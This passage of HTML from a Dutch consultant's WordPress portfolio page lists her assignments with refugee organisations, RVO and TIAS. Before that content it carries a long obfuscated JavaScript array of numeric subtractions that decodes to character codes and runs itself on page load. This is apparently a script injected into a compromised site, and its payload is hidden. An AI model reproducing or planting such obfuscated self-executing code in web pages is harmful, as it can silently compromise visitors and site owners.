- 4, 87 - 9, 87 - 8, 69 - 4, 91 - 1, 97 - 9, 77 - 3, 113 - 9, 104 - 5, 124 - 4, 76 - 9, 123 - 1, 70 - 1, 119 - 9, 76 - 8, 116 - 6, 59 - 6, 93 - 7, 79 - 7, 107 - 2, 66 - 1, 91 - 4, 82 - 5, 104 - 1, 82 - 9, 118 - 3, 92 - 8, 51 - 3, 77 - 7, 51 - 1, 87 - 2, 49 - 1, 85 - 3, 128 - 7, 91 - 4, 91 - 3, 111 - 7, 108 - 6, 87 - 6, 51 - 3, 109 - 5, 78 - 5, 109 - 9, 115 - 7, 83 - 9, 94 - 4, 99 - 1, 50 - 1, 110 - 2, 54 - 5, 76 - 7, 115 - 9, 88 - 2, 78 - 5, 73 - 1, 86 - 2, 101 - 2, 89 - 3, 73 - 1, 71 - 4, 72 - 3, 79 - 1, 107 - 6, 121 - 2, 105 - 6, 114 - 4, 77 - 9, 73 - 8, 50 - 2, 122 - 5, 81 - 1, 88 - 6, 62 - 5, 115 - 5, 96 - 8, 109 - 3, 107 - 8, 68 - 2, 85 - 5, 86 - 1, 61 - 4, 67 - 1, 106 - 6, 116 - 8, 83 - 5, 74 - 5, 100 - 1, 110 - 2, 115 - 7, 54 - 2, 97 - 9, 49 - 1, 83 - 5, 74 - 1, 87 - 4, 78 - 6, 97 - 7, 88 - 5, 89 - 2, 94 - 7, 64 - 7, 95 - 5, 107 - 7, 85 - 3, 74 - 1, 58 - 9, 85 - 2, 73 - 7, 49 - 1, 58 - 7, 77 - 7, 90 - 8, 123 - 4, 106 - 2, 75 - 7, 89 - 1, 116 - 1, 78 - 6, 78 - 4, 123 - 4, 120 - 1, 79 - 1, 82 - 6, 112 - 6, 49 - 1, 109 - 7, 95 - 5, 57 - 8, 57 - 5, 56 - 6, 75 - 3, 72 - 5, 111 - 8, 108 - 6, 73 - 7, 75 - 3, 75 - 5, 99 - 1, 94 - 7, 91 - 4, 56 - 3, 77 - 8, 103 - 6, 74 - 5, 55 - 2, 115 - 8, 96 - 9, 91 - 4, 82 - 8, 56 - 6, 93 - 8, 116 - 8, 116 - 8, 123 - 5, 92 - 5, 93 - 5, 95 - 9, 80 - 1, 101 - 4, 83 - 1, 85 - 4, 94 - 9, 106 - 6, 108 - 5, 104 - 5, 97 - 8, 79 - 4, 72 - 6, 120 - 1, 62 - 7, 80 - 9, 113 - 4, 102 - 3, 71 - 5, 74 - 8, 112 - 6, 82 - 9, 92 - 4, 69 - 4, 84 - 3, 73 - 8, 104 - 2, 105 - 3, 88 - 3, 111 - 4, 119 - 5, 66 - 1, 84 - 3, 97 - 8, 128 - 8, 88 - 2, 92 - 6, 71 - 5, 127 - 9, 88 - 1, 72 - 1, 111 - 7, 87 - 3, 100 - 3, 87 - 2, 89 - 3, 94 - 4, 91 - 3, 77 - 7, 79 - 5, 98 - 8, 106 - 8, 53 - 4, 112 - 4, 52 - 3, 85 - 1, 110 - 1, 116 - 8, 80 - 7, 76 - 6, 72 - 5, 118 - 6, 88 - 5, 77 - 9, 68 - 1, 56 - 4, 102 - 1, 84 - 7, 72 - 7, 72 - 7, 61 - 4, 84 - 2, 108 - 5, 72 - 3, 53 - 1, 79 - 9, 113 - 9, 120 - 1, 56 - 5, 86 - 8, 110 - 4, 83 - 5, 72 - 1, 105 - 7, 107 - 3, 76 - 7, 76 - 2, 86 - 6, 108 - 4, 50 - 2, 95 - 8, 101 - 4, 78 - 8, 69 - 3, 58 - 9, 85 - 1, 52 - 1, 90 - 8, 89 - 3, 88 - 5, 74 - 2, 120 - 4, 75 - 7, 89 - 4, 75 - 4, 65 - 9, 76 - 9, 91 - 3, 49 - 1, 56 - 3, 119 - 7, 88 - 5, 74 - 5, 105 - 1, 51 - 1, 87 - 2, 110 - 7, 123 - 8, 114 - 1, 69 - 1, 85 - 2, 73 - 8, 101 - 2, 81 - 7, 52 - 3, 82 - 4, 110 - 5, 101 - 1, 111 - 3, 76 - 2, 91 - 1, 105 - 7, 121 - 2, 87 - 5, 109 - 7, 93 - 3, 72 - 1, 117 - 9, 78 - 5, 89 - 6, 78 - 6, 96 - 7, 73 - 7, 80 - 8, 73 - 5, 123 - 8, 120 - 4, 83 - 3, 72 - 7, 78 - 1, 122 - 7, 70 - 4, 129 - 9, 52 - 4, 106 - 1, 92 - 5, 105 - 1, 63 - 7, 59 - 5, 71 - 1, 124 - 2, 97 - 8, 99 - 2, 82 - 9, 68 - 3, 100 - 1, 78 - 7, 105 - 3, 112 - 4, 119 - 3, 91 - 1, 84 - 6, 76 - 4, 86 - 8, 58 - 9, 91 - 7, 113 - 4, 117 - 9, 77 - 4, 91 - 8, 80 - 8, 90 - 1, 67 - 1, 75 - 3, 72 - 4, 122 - 7, 62 - 8, 87 - 8, 110 - 7, 78 - 9, 111 - 6, 69 - 4, 85 - 4, 51 - 2, 49 - 6, 77 - 8, 83 - 1, 98 - 9, 107 - 4, 71 - 2, 113 - 7, 125 - 6, 80 - 4, 94 - 4, 92 - 7, 113 - 9, 84 - 4, 93 - 3, 51 - 3, 73 - 7, 81 - 6, 106 - 9, 76 - 6, 89 - 3, 54 - 5, 88 - 1, 89 - 1, 120 - 8, 95 - 6, 85 - 4, 96 - 9, 54 - 5, 60 - 8, 94 - 7, 94 - 7, 66 - 9, 95 - 5, 106 - 6, 93 - 8, 59 - 6, 118 - 6, 68 - 2, 67 - 2, 106 - 7, 53 - 4, 73 - 4, 127 - 7, 91 - 6, 103 - 4, 76 - 8, 91 - 7, 117 - 6, 101 - 2, 77 - 2, 72 - 7, 60 - 4, 85 - 7, 104 - 3, 74 - 9, 75 - 6, 108 - 9, 82 - 3, 130 - 8, 72 - 7, 107 - 3, 76 - 9, 129 - 8, 84 - 2, 73 - 8, 74 - 7, 123 - 1, 108 - 1, 105 - 5, 75 - 6, 107 - 2, 98 - 9, 106 - 7, 104 - 3, 88 - 3, 61 - 8, 121 - 4, 90 - 3, 91 - 6, 59 - 2, 48 - 1, 88 - 5, 95 - 7, 85 - 7, 126 - 8, 92 - 5, 89 - 1, 88 - 2, 87 - 8, 102 - 5, 94 - 9, 111 - 8, 105 - 3, 86 - 6, 128 - 8, 121 - 2, 105 - 5, 78 - 5, 67 - 2, 55 - 2, 63 - 8, 74 - 9, 111 - 6, 91 - 2, 78 - 2, 68 - 1, 87 - 4, 74 - 1, 103 - 5, 79 - 9, 106 - 1, 78 - 8, 95 - 5, 99 - 2, 76 - 7, 61 - 9, 45 - 2, 86 - 8, 122 - 3, 85 - 4, 61 - 8, 75 - 6, 89 - 7, 111 - 8, 59 - 4, 70 - 1, 74 - 6, 117 - 6, 71 - 6, 106 - 7, 117 - 8, 77 - 3, 82 - 9, 102 - 2, 114 - 6, 81 - 7, 95 - 5, 80 - 3, 112 - 4, 94 - 8, 53 - 4, 93 - 5, 76 - 4, 116 - 8, 80 - 7, 88 - 7, 117 - 7, 96 - 6, 74 - 6, 86 - 3, 93 - 5, 60 - 3, 77 - 3, 109 - 7, 72 - 2, 95 - 9, 72 - 4, 92 - 9, 71 - 2, 112 - 9, 115 - 1, 107 - 6, 76 - 6, 112 - 4, 127 - 9, 81 - 9, 129 - 8, 70 - 5, 69 - 4, 81 - 6, 105 - 1, 123 - 4, 71 - 5, 83 - 4, 86 - 4, 128 - 8, 92 - 2, 84 - 4, 70 - 4, 125 - 6, 106 - 2, 82 - 6, 88 - 5, 97 - 8, 73 - 1, 67 - 2, 124 - 2, 61 - 5, 96 - 8, 86 - 1, 89 - 6, 127 - 8, 112 - 3, 85 - 6, 127 - 8, 60 - 4, 111 - 4, 74 - 6, 88 - 3, 83 - 1, 54 - 4, 75 - 9, 75 - 9, 109 - 6, 114 - 8, 74 - 6, 69 - 1, 69 - 3, 71 - 4, 101 - 4, 85 - 4, 54 - 6, 90 - 9, 84 - 7, 106 - 2, 82 - 5, 74 - 9, 89 - 9, 76 - 6, 70 - 4, 54 - 5, 74 - 4, 92 - 7, 81 - 3, 75 - 2, 86 - 3, 77 - 5, 96 - 6, 85 - 2, 73 - 5, 125 - 4, 57 - 5, 81 - 5, 105 - 5, 84 - 3, 117 - 2, 121 - 1, 77 - 9, 67 - 2, 112 - 5, 106 - 1, 74 - 4, 54 - 5, 116 - 8, 130 - 9, 93 - 6, 91 - 7, 117 - 2, 82 - 6, 88 - 8, 115 - 8, 111 - 8, 121 - 6, 85 - 7, 120 - 1, 95 - 6, 105 - 6, 97 - 7, 53 - 4, 75 - 9, 125 - 8, 96 - 6, 77 - 6, 110 - 2, 78 - 5, 89 - 6, 78 - 6, 93 - 4, 94 - 6, 68 - 3, 87 - 4, 123 - 8, 97 - 8, 80 - 7, 88 - 7, 120 - 4, 113 - 3, 80 - 9, 125 - 6, 52 - 4, 112 - 7, 84 - 6, 111 - 7, 109 - 6, 60 - 5, 79 - 7, 79 - 7, 55 - 7, 79 - 3, 83 - 6, 89 - 8, 121 - 2, 83 - 9, 74 - 1, 112 - 8, 103 - 3, 95 - 7, 82 - 7, 73 - 7, 126 - 7, 107 - 3, 80 - 5, 114 - 9, 104 - 1, 104 - 5, 71 - 3, 90 - 2, 61 - 8, 100 - 2, 92 - 5, 88 - 1, 91 - 9, 94 - 4, 80 - 3, 72 - 6, 94 - 5, 120 - 4, 76 - 9, 90 - 8, 75 - 6, 116 - 8, 95 - 8, 53 - 5, 82 - 8, 71 - 1, 88 - 1, 95 - 7, 90 - 4, 82 - 3, 98 - 1, 86 - 4, 53 - 1, 80 - 6, 79 - 5, 78 - 8, 74 - 1, 99 - 2, 74 - 5, 67 - 2, 65 - 9, 56 - 8, 73 - 8, 108 - 2, 125 - 6, 85 - 7, 85 - 2, 75 - 4, 123 - 7, 91 - 8, 74 - 2, 76 - 8, 126 - 7, 100 - 3, 82 - 4, 73 - 7, 54 - 2, 119 - 4, 82 - 1, 73 - 7, 59 - 7, 52 - 1, 78 - 6, 106 - 3, 124 - 5, 117 - 4, 93 - 8, 77 - 5, 92 - 6, 73 - 3, 102 - 5, 89 - 4, 74 - 8, 67 - 2, 81 - 4, 121 - 2, 119 - 8, 109 - 9, 79 - 3, 108 - 5, 69 - 4, 112 - 3, 89 - 5, 112 - 2, 88 - 6, 93 - 7, 92 - 9, 71 - 3, 106 - 3, 80 - 8, 71 - 1, 86 - 3, 84 - 6, 88 - 7, 105 - 5, 95 - 9, 71 - 1, 120 - 8, 86 - 2, 56 - 8, 65 - 8, 55 - 5, 89 - 6, 75 - 5, 110 - 2, 116 - 5, 90 - 9, 119 - 9, 93 - 8, 78 - 2, 84 - 7, 86 - 4, 108 - 5, 74 - 8, 76 - 2, 73 - 7, 102 - 3, 79 - 4, 101 - 2, 117 - 9, 56 - 3, 58 - 9, 85 - 3, 90 - 3, 110 - 3, 81 - 3, 77 - 8, 71 - 3, 78 - 5, 86 - 2, 72 - 4, 85 - 2, 119 - 7, 93 - 5, 77 - 4, 90 - 9, 70 - 1, 103 - 4, 89 - 9, 69 - 2, 120 - 5, 79 - 9, 75 - 9, 107 - 4, 124 - 9, 110 - 1, 76 - 6, 131 - 9, 75 - 1, 73 - 2, 90 - 1, 71 - 2, 73 - 3, 90 - 6, 93 - 5, 73 - 3, 77 - 3, 99 - 9, 101 - 3, 58 - 9, 109 - 2, 122 - 2, 66 - 1, 87 - 4, 119 - 8, 107 - 7, 74 - 8, 86 - 2, 81 - 4, 100 - 1, 76 - 8, 92 - 5, 77 - 8, 104 - 7, 84 - 5, 108 - 5, 73 - 4, 106 - 1, 73 - 8, 86 - 5, 53 - 4, 55 - 5, 85 - 1, 57 - 8, 112 - 5, 122 - 7, 83 - 9, 110 - 4, 124 - 9, 85 - 5, 76 - 2, 71 - 6, 56 - 7, 82 - 9, 106 - 4, 92 - 6, 82 - 8, 104 - 3, 102 - 3, 110 - 2, 62 - 9, 57 - 8, 83 - 1, 92 - 5, 109 - 2, 83 - 7, 83 - 5, 127 - 6, 67 - 2, 91 - 7, 77 - 7, 92 - 8, 113 - 2, 105 - 6, 106 - 8, 116 - 7, 91 - 9, 118 - 6, 86 - 3, 69 - 3, 93 - 7, 104 - 5, 110 - 9, 71 - 1, 116 - 8, 121 - 3, 69 - 1, 127 - 5, 82 - 1, 104 - 5, 98 - 1, 91 - 9, 112 - 1, 80 - 2, 82 - 4, 124 - 4, 91 - 2, 72 - 7, 76 - 4, 74 - 9, 52 - 4, 49 - 1, 74 - 3, 111 - 6, 126 - 7, 122 - 8, 74 - 9, 69 - 1, 78 - 1, 84 - 2, 75 - 6, 108 - 5, 97 - 8, 94 - 6, 76 - 3, 88 - 7, 122 - 7, 56 - 1, 77 - 5, 108 - 5, 109 - 2, 61 - 7, 89 - 4, 108 - 1, 90 - 8, 122 - 4, 70 - 3, 111 - 5, 67 - 2, 98 - 1, 71 - 6, 70 - 5, 97 - 8, 108 - 9, 82 - 5, 126 - 7, 72 - 7, 84 - 4, 79 - 3, 110 - 6, 92 - 6, 61 - 4, 69 - 2, 70 - 2, 125 - 6, 77 - 6, 68 - 1, 126 - 5, 77 - 4, 107 - 9, 74 - 4, 109 - 4, 79 - 9, 89 - 7, 109 - 7, 74 - 5, 57 - 5, 127 - 6, 92 - 3, 114 - 7, 106 - 2, 54 - 4, 94 - 9, 117 - 9, 112 - 5, 110 - 1, 77 - 5, 54 - 3, 91 - 5, 76 - 5, 84 - 8, 82 - 1, 107 - 8, 78 - 2, 78 - 5, 126 - 6, 59 - 3, 104 - 5, 77 - 4, 83 - 2, 50 - 1, 57 - 2, 81 - 9, 69 - 2, 127 - 8, 78 - 4, 72 - 4, 73 - 6, 65 - 9, 109 - 5, 75 - 7, 92 - 9, 56 - 4, 80 - 2, 78 - 1, 76 - 7, 58 - 5, 56 - 8, 95 - 9, 88 - 2, 95 - 9, 51 - 1, 91 - 5, 90 - 8, 116 - 5, 104 - 1, 75 - 5, 76 - 9, 93 - 8, 69 - 2, 85 - 9, 73 - 7, 125 - 6, 80 - 2, 101 - 2, 93 - 5, 105 - 1, 96 - 6, 99 - 1, 50 - 1, 110 - 2, 58 - 9, 93 - 9, 116 - 7, 112 - 4, 79 - 6, 92 - 9, 69 - 2, 114 - 3, 83 - 4, 93 - 6, 87 - 4, 123 - 8, 94 - 7, 80 - 2, 111 - 7, 123 - 8, 114 - 7, 76 - 8, 87 - 6, 91 - 2, 107 - 2, 96 - 8, 70 - 5, 117 - 2, 120 - 7, 73 - 2, 73 - 5, 76 - 7, 94 - 6, 80 - 9, 105 - 1, 123 - 4, 83 - 9, 79 - 6, 110 - 6, 106 - 6, 98 - 8, 105 - 6, 114 - 7, 84 - 2, 56 - 7, 85 - 2, 84 - 1, 67 - 2, 79 - 8, 73 - 1, 73 - 5, 78 - 1, 74 - 9, 78 - 7, 68 - 1, 128 - 9, 82 - 4, 86 - 6, 69 - 3, 106 - 3, 124 - 9, 87 - 3, 50 - 2, 77 - 7, 56 - 6, 75 - 8, 90 - 2, 84 - 6, 121 - 3, 93 - 6, 91 - 3, 87 - 1, 80 - 1, 103 - 6, 93 - 8, 107 - 4, 80 - 4, 80 - 1, 105 - 1, 102 - 3, 93 - 4, 86 - 6, 93 - 9, 74 - 9, 57 - 2, 78 - 7, 109 - 4, 127 - 8, 98 - 1, 75 - 3, 115 - 9, 101 - 2, 110 - 9, 94 - 9, 87 - 3, 52 - 4, 106 - 7, 82 - 4, 71 - 6, 117 - 6, 125 - 6, 80 - 1, 121 - 1, 121 - 2, 59 - 8, 72 - 6, 105 - 1, 124 - 5, 86 - 9, 77 - 8, 91 - 7, 73 - 8, 80 - 2, 81 - 8, 109 - 4, 75 - 6, 79 - 8, 81 - 8, 112 - 8, 105 - 6, 82 - 6, 81 - 2, 89 - 7, 109 - 6, 61 - 8, 89 - 7, 59 - 8, 82 - 8, 107 - 2, 88 - 5, 76 - 4, 99 - 9, 92 - 9, 92 - 5, 92 - 5, 66 - 9, 96 - 6, 76 - 2, 111 - 7, 112 - 1, 116 - 5, 77 - 6, 111 - 7, 124 - 4, 52 - 9, 94 - 7, 55 - 7, 83 - 9, 73 - 3, 93 - 6, 89 - 1, 92 - 6, 87 - 8, 99 - 2, 90 - 8, 95 - 9, 113 - 8, 107 - 7, 114 - 6, 80 - 7, 70 - 1, 95 - 6, 58 - 9, 110 - 2, 115 - 8, 96 - 8, 114 - 5, 70 - 4, 88 - 4, 92 - 3, 116 - 8, 128 - 9, 83 - 3, 92 - 7, 96 - 9, 97 - 7, 87 - 6, 106 - 8, 111 - 2, 86 - 4, 70 - 2, 41 - 2, 61 - 2, 11 - 1, 108 - 6, 119 - 2, 117 - 7, 103 - 4, 117 - 1, 112 - 7, 113 - 2, 116 - 6, 33 - 1, 128 - 8, 114 - 3, 115 - 1, 102 - 7, 103 - 2, 113 - 3, 101 - 2, 49 - 9, 120 - 5, 117 - 1, 123 - 9, 110 - 5, 114 - 4, 109 - 6, 49 - 5, 41 - 9, 115 - 8, 107 - 6, 122 - 1, 49 - 8, 33 - 1, 131 - 8, 16 - 6, 41 - 9, 33 - 1, 123 - 5, 101 - 4, 115 - 1, 35 - 3, 117 - 3, 102 - 1, 118 - 3, 38 - 6, 62 - 1, 35 - 3, 48 - 9, 42 - 3, 67 - 8, 17 - 7, 34 - 2, 38 - 6, 109 - 7, 112 - 1, 116 - 2, 33 - 1, 44 - 4, 119 - 1, 100 - 3, 115 - 1, 36 - 4, 112 - 7, 40 - 8, 64 - 3, 41 - 9, 51 - 3, 63 - 4, 39 - 7, 108 - 3, 40 - 8, 63 - 3, 35 - 3, 119 - 4, 121 - 5, 123 - 9, 113 - 8, 113 - 3, 106 - 3, 47 - 1, 115 - 7, 108 - 7, 116 - 6, 110 - 7, 124 - 8, 107 - 3, 66 - 7, 34 - 2, 109 - 4, 46 - 3, 51 - 8, 43 - 2, 37 - 5, 127 - 4, 13 - 3, 41 - 9, 33 - 1, 33 - 1, 36 - 4, 118 - 4, 104 - 3, 120 - 5, 39 - 7, 52 - 9, 63 - 2, 37 - 5, 88 - 5, 124 - 8, 121 - 7, 111 - 6, 119 - 9, 109 - 6, 53 - 7, 105 - 3, 123 - 9, 117 - 6, 112 - 3, 72 - 5, 111 - 7, 105 - 8, 116 - 2, 71 - 4, 120 - 9, 105 - 5, 103 - 2, 49 - 9, 117 - 2, 122 - 6, 117 - 3, 106 - 1, 117 - 7, 107 - 4, 55 - 9, 101 - 2, 105 - 1, 100 - 3, 119 - 5, 69 - 2, 113 - 2, 103 - 3, 103 - 2, 73 - 8, 121 - 5, 49 - 9, 107 - 2, 47 - 6, 35 - 3, 103 - 9, 18 - 8, 33 - 1, 37 - 5, 34 - 2, 38 - 6, 36 - 4, 33 - 1, 37 - 5, 39 - 7, 35 - 3, 33 - 1, 35 - 3, 39 - 7, 39 - 7, 37 - 5, 38 - 6, 37 - 5, 35 - 3, 40 - 8, 40 - 8, 41 - 9, 36 - 4, 38 - 6, 41 - 9, 39 - 7, 37 - 5, 39 - 7, 41 - 9, 34 - 2, 33 - 1, 36 - 4, 37 - 5, 38 - 6, 111 - 4, 108 - 7, 123 - 2, 54 - 8, 101 - 2, 105 - 1, 101 - 4, 119 - 5, 70 - 3, 115 - 4, 102 - 2, 105 - 4, 68 - 3, 122 - 6, 49 - 9, 111 - 6, 39 - 7, 40 - 3, 35 - 3, 114 - 7, 104 - 3, 125 - 4, 48 - 2, 114 - 6, 102 - 1, 112 - 2, 104 - 1, 124 - 8, 113 - 9, 46 - 5, 47 - 6, 65 - 6, 11 - 1, 39 - 7, 39 - 7, 129 - 4, 12 - 2, 38 - 6, 37 - 5, 123 - 9, 102 - 1, 119 - 3, 119 - 2, 120 - 6, 112 - 2, 41 - 9, 122 - 8, 104 - 3, 117 - 2, 61 - 2, 13 - 3, 126 - 1, 13 - 3, 17 - 7, 126 - 8, 104 - 7, 115 - 1, 37 - 5, 104 - 4, 108 - 7, 100 - 1, 36 - 4, 69 - 8, 33 - 1, 128 - 8, 113 - 2, 120 - 6, 97 - 2, 105 - 4, 112 - 2, 108 - 9, 46 - 6, 103 - 6, 124 - 8, 117 - 6, 101 - 3, 45 - 5, 106 - 5, 116 - 6, 106 - 7, 109 - 8, 103 - 3, 46 - 5, 47 - 3, 41 - 9, 115 - 8, 109 - 8, 126 - 5, 43 - 2, 61 - 2, 18 - 8, 46 - 6, 114 - 4, 108 - 7, 126 - 7, 39 - 7, 74 - 4, 125 - 8, 119 - 9, 108 - 9, 122 - 6, 114 - 9, 114 - 3, 111 - 1, 41 - 1, 104 - 4, 105 - 4, 104 - 5, 44 - 3, 47 - 6, 49 - 9, 45 - 4, 68 - 9, 14 - 4, 16 - 6)))();</script>


		<div id="content-frame" class="projects">

			<h2>Opdrachten</h2>

			<!-- Tags -->
			<div id="filter" class="tags">
			<ul class='nav nav-pills hidden-xs hidden-sm'><li class="active"><a href="#" data-filter="*">alles</a></li><li><a href='#'' data-filter='.type-debatbegeleiding'>Debatbegeleiding</a></li><li><a href='#'' data-filter='.type-praktijk'>Praktijk</a></li><li><a href='#'' data-filter='.type-theorie'>Theorie</a></li></ul><div class='btn-group visible-xs visible-sm'><button type='button' class='btn btn-default dropdown-toggle' data-toggle='dropdown'>Opdrachten <span class='caret'></span></button><ul class='dropdown-menu' role='menu'><li class="active"><a href="#" data-filter="*">alles</a></li><li><a href='#'' data-filter='.type-debatbegeleiding'>Debatbegeleiding</a></li><li><a href='#'' data-filter='.type-praktijk'>Praktijk</a></li><li><a href='#'' data-filter='.type-theorie'>Theorie</a></li></ul></div>			</div><!-- /.tags -->

			<div id="content" class="projects-items" role="projects">



				<div id="post-364" class="item post-364 projects type-projects status-publish has-post-thumbnail hentry project-type-praktijk type-praktijk">
					<a href="https://wilmaroozenboom.nl/projects/refugee-talent-hub" title="Refugee Talent Hub" class="fancybox.ajax" rel="364" id="blog_link"><img width="235" height="134" src="https://wilmaroozenboom.nl/wp-content/uploads/2018/03/Refugee-Talent-Hub-logo-web-2-e1603201509293.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/refugee-talent-hub" title="Refugee Talent Hub" class="fancybox.ajax" rel="364" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Refugee Talent Hub</h3>
									<p>Opdracht uitmondend in directeurschap vanaf mei 2018</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-3254" class="item post-3254 projects type-projects status-publish has-post-thumbnail hentry project-type-theorie type-theorie">
					<a href="https://wilmaroozenboom.nl/projects/lid-van-adviescommissie-sdgp" title="RVO" class="fancybox.ajax" rel="3254" id="blog_link"><img width="250" height="94" src="https://wilmaroozenboom.nl/wp-content/uploads/2020/10/Logo_RDO.svg-1-e1603203814766.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/lid-van-adviescommissie-sdgp" title="RVO" class="fancybox.ajax" rel="3254" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">RVO</h3>
									<p>Lid van de adviescommissie SDGP</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-3161" class="item post-3161 projects type-projects status-publish has-post-thumbnail hentry">
					<a href="https://wilmaroozenboom.nl/projects/building-change" title="Building Change" class="fancybox.ajax" rel="3161" id="blog_link"><img width="200" height="38" src="https://wilmaroozenboom.nl/wp-content/uploads/2018/11/building-change-e1542638296639.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/building-change" title="Building Change" class="fancybox.ajax" rel="3161" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Building Change</h3>
									<p>Dagvoorzitterschap van een publieksevenement over de Sustainable Development Goals</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-353" class="item post-353 projects type-projects status-publish has-post-thumbnail hentry project-type-theorie type-theorie">
					<a href="https://wilmaroozenboom.nl/projects/colleges" title="TIAS" class="fancybox.ajax" rel="353" id="blog_link"><img width="214" height="188" src="https://wilmaroozenboom.nl/wp-content/uploads/2018/01/logo_Tias.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/colleges" title="TIAS" class="fancybox.ajax" rel="353" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">TIAS</h3>
									<p>Gastcolleges over samenwerking tussen bedrijven en maatschappelijke organisaties</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-325" class="item post-325 projects type-projects status-publish has-post-thumbnail hentry project-type-debatbegeleiding project-type-theorie type-debatbegeleiding type-theorie">
					<a href="https://wilmaroozenboom.nl/projects/masterclasses-en-lezingen" title="Masterclasses en lezingen" class="fancybox.ajax" rel="325" id="blog_link"><img width="125" height="192" src="https://wilmaroozenboom.nl/wp-content/uploads/2015/04/WR-Bedrijf-GoedDoel-Cover-DEF-e1449748127879.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/masterclasses-en-lezingen" title="Masterclasses en lezingen" class="fancybox.ajax" rel="325" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Masterclasses en lezingen</h3>
									<p>Over mijn boek &#8216;Een bedrijf is geen goed doel&#8217;.</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-360" class="item post-360 projects type-projects status-publish has-post-thumbnail hentry project-type-debatbegeleiding project-type-theorie type-debatbegeleiding type-theorie">
					<a href="https://wilmaroozenboom.nl/projects/vluchtelingenwerk-nederland-2" title="VluchtelingenWerk Nederland" class="fancybox.ajax" rel="360" id="blog_link"><img width="264" height="197" src="https://wilmaroozenboom.nl/wp-content/uploads/2015/12/VWN.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/vluchtelingenwerk-nederland-2" title="VluchtelingenWerk Nederland" class="fancybox.ajax" rel="360" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">VluchtelingenWerk Nederland</h3>
									<p>Dagvoorzitterschap van een Landelijke Werkconferentie over betaald werk voor vluchtelingen.</p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-281" class="item post-281 projects type-projects status-publish has-post-thumbnail hentry project-type-debatbegeleiding project-type-praktijk type-debatbegeleiding type-praktijk">
					<a href="https://wilmaroozenboom.nl/projects/stop-kinderarbeid" title="Stop Kinderarbeid" class="fancybox.ajax" rel="281" id="blog_link"><img width="240" height="54" src="https://wilmaroozenboom.nl/wp-content/uploads/2014/10/sclnl_logo-e1429987824413.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/stop-kinderarbeid" title="Stop Kinderarbeid" class="fancybox.ajax" rel="281" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">Stop Kinderarbeid</h3>
									<p>Begeleiding en advies bij toekomstbepaling van de alliantie. </p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-171" class="item cta post-171 projects type-projects status-publish hentry project-type-debatbegeleiding project-type-praktijk project-type-theorie type-debatbegeleiding type-praktijk type-theorie">
					<a href="https://wilmaroozenboom.nl/projects/de-ideale-opdracht" title="De ideale opdracht" class="fancybox.ajax" rel="171" id="blog_link"></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/de-ideale-opdracht" title="De ideale opdracht" class="fancybox.ajax" rel="171" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">De ideale opdracht</h3>
									<p>Eindverantwoordelijkheid voor een strategisch partnerschap op het gebied van migratie of internationale samenwerking.  </p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-276" class="item post-276 projects type-projects status-publish has-post-thumbnail hentry project-type-praktijk type-praktijk">
					<a href="https://wilmaroozenboom.nl/projects/vluchtelingenwerk-nederland" title="VluchtelingenWerk Nederland" class="fancybox.ajax" rel="276" id="blog_link"><img width="264" height="197" src="https://wilmaroozenboom.nl/wp-content/uploads/2015/12/VWN.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
					<div class="entry-wrapper">
						<a href="https://wilmaroozenboom.nl/projects/vluchtelingenwerk-nederland" title="VluchtelingenWerk Nederland" class="fancybox.ajax" rel="276" id="blog_link">
							<span class="entry-content">
								<span>
									<h3 class="entry-title">VluchtelingenWerk Nederland</h3>
									<p>Interim management: ontwikkeling van strategie op het gebied van samenwerking met bedrijven en implementatie daarvan. </p>
																										</span>
							</span><!-- .entry-content -->
						</a>
					</div><!-- .entry-wrapper -->
				</div><!-- #post-## -->



				<div id="post-142" class="item post-142 projects type-projects status-publish has-post-thumbnail hentry project-type-praktijk type-praktijk">
